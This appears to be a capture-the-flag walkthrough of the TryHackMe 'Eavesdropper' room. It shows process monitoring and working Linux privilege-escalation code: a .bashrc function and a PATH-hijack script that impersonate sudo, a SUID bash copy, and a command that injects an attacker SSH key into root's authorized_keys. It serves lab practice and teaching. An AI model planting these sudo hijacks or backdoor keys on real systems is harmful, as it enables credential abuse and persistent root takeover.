TryHackMe - Eavesdropper
https://tryhackme.com/room/eavesdropper
Hello again, hacker. After uncovering a user Frank’s SSH private key, you’ve broken into a target environment.
Download the SSH private key attached.
So we start by already having access to the machine, but with an unprivileged user… or maybe not?
The challenge gives us a file which is the private key for the user frank, so we already have initial acccess and we log in the machine as frank.
Things that I tried#
I upload linpeas.sh and see what happens:
scp -i key ./linpeas.sh frank@10.10.29.9:
ssh -i key frank@10.10.29.9
And then execute it:
bash linpeas.sh -o system_information,container,procs_crons_timers_srvcs_sockets,network_information,users_information,software_information,interesting_perms_files,interesting_files,api_keys_regex
Note: I use the flag “-o” so I can select which type of checks I want it to do. I often omit “cloud” because most of the times in CTFs there’s no such a thing and it would take a while to run if there’s nothing cloud related to scan. But it’s still something to keep in mind, regardless of the machine that you’re in.
Nothing too valuable there. We have some capabilities and we now know that we’re inside a docker container.
I also tried uploading a Go tool that would have helped me sniff traffic on the machine, since I thought the CTF was about intercepting traffic.
Then I did some steps back, I thought: “what would I usally do if I want to try all the options?”
Ok, I’m on it.
We’re not alone#
Of course, not the complicated solution is always the right one and since this is a “Medium” CTF cannot expect some intricate system.
So I asked myself: what is running on the machine?

So I start to analyze the processes in “real” time:
watch -n 0.1 ps -aux
And besides some bash trickery that are constantly running, I notice that someone logs in the machine and executes a command (that doesn’t last long), but still. It’s a hint.
It doesn’t specify what pts number is, but I am fairly confident that I am running in the pts/0, so I’ll save 30 seconds of processes list:
timeout 30 /bin/bash -c 'while true; do ps -aux >> processes.log; done'
(You’re gonna see no output here because I want it to write fast on the log file)
and then we’re donna do some bash magic to extract the command line (not exactly bulletproof) and then remove the duplicates:
cat processes.log | cut -d ":" -f 3 | sort -u

Someone logs in and executes sudo cat /etc/shadow!
No way. I use grep again to see the full line of the processes.log file to get more information:
grep 'sudo cat' processes.log

So, I assume that “root” is running the process because sudo is a binary with SUID enabled and it belongs to root. So whoever calls sudo, it is gonna run the binary as root.

But who called the binary? It looks like it comes from the user frank:
grep "pts/1" procs.log | sort -u

grep "pts/1" procs.log
Got it. Let’s test this out.
Exploitation#
The goal here is to elevate our privileges.
My first idea was to force the user to use our binary or command when they ran sudo without using its absolute path (so sudo instead of /usr/bin/sudo).
For both techniques you need to know this: when an user logs in, .bashrc and/or .profile (see this answer from stack overflow for more information and clarification) get executed.
.bashrc only#
We could write the whole script inside the .bashrc file actually:
function sudo(){
	/usr/bin/sudo /bin/bash -c "cp /usr/bin/bash /tmp/bash_suid; chmod u+s /tmp/bash_suid"
	/usr/bin/sudo $@
}
NOTE regarding
/usr/bin/sudo $@: this is so it will take the original arguments passed by the victim to the intended binary. So if the user executessudo cat /etc/shadow, it will be interpreted as/usr/bin/sudo cat /etc/shadow
This is the approach that I used, more of the commands inside the function will be explained later, but I also wanted to show more ways to achieve root:
$PATH and SUID#
When you enter a command on Linux, it will look up the name of the binary in one of the directories present in the environment variable PATH.
It will start from the first one and it stops when it finds the binary at the first occurrence.

So, we could add at the beginning a path that we can control the content on, slap our binary in there and place our directory in the $PATH variable. To make this “persistence”, we’re going to make this edit in the .bashrc file, which is in frank’s home directory: /home/frank
export PATH="/home/frank:$PATH"
I’m going to add this at the top of the file to make sure that it gets executed:
and then, we create a file in frank’s home called sudo:
vim $HOME/sudo
and it also needs to have execution permission:
chmod +x $HOME/sudo
The code that I’m gonna write down is fairly simple:
- Whenever we call the actual
sudobinary, we’re gonna use it’s absolute path. To check it, use the following command on the victim machine:which sudo - We do our shenanigan for privilege escalation (see hacktricks and gtfobins)
- We execute the command that the owner originally intended to use
The script is faulty: if the user inserts the wrong password 3 times or cancels the process, the real sudo is gonna be called again and re-ask for the password.
There are ways to avoid this but I don’t want to go in details.
$PATH and bash SUID#

If we can run commands as root, then we can copy a binary that’s handy (cp /usr/bin/bash /tmp/bash_suid) and then apply the SUID bit to that binary (chmod u+s /tmp/bash_suid) and it can be then executed as its owner without authentication (see more)
#!/bin/bash
/usr/bin/sudo /bin/bash -c "cp /usr/bin/bash /tmp/bash_suid; chmod u+s /tmp/bash_suid"
/usr/bin/sudo $@
Now we just have to wait for the user to log in, execute "sudo" so we can create the file /tmp/bash_suid.
When it happens, we can execute it:
/tmp/bash_suid -p
$PATH and root ssh key#
The other approach is to generate a new ssh key:
sshkey-gen -f ./root
and then add the public key to /root/.ssh/authorized_keys on the victim machine (we also create the folder in case it’s not there):
/usr/bin/sudo /bin/bash -c 'mkdir /root/.ssh 1> /dev/null 2> /dev/null; echo -e "\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK5DItPmXVJRB+d0vrH4OaH031x+yoIHv4ccTfkPl17R jack@kali\n" >> /root/.ssh/authorized_keys'

/usr/bin/sudo $@
NOTE: Keep in mind that this is gonna be executed periodically, so the
authorized_keysfile is gonna get a lot of copies of our key if we don’t reverse the changes of.bashrcxD

Then we can login via ssh:
ssh -i ./root root@10.10.29.9
My preferred way: .bashrc and ssh key#
inside .bashrc:
function sudo(){
	/usr/bin/sudo /bin/bash -c 'mkdir /root/.ssh 1> /dev/null 2> /dev/null; echo -e "\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK5DItPmXVJRB+d0vrH4OaH031x+yoIHv4ccTfkPl17R jack@kali\n" >> /root/.ssh/authorized_keys'
	/usr/bin/sudo $@
}
so I don’t have to go around the filesystem to create files, folder, remembering paths in the victim machine and I can just login via root (if the ssh server allows that) and have a decent terminal to work on too!
Anyways, there are a lot of ways to make it work and I bet that a lot of people found their own way.
I hope you enjoyed the writeup and I see you to the next one!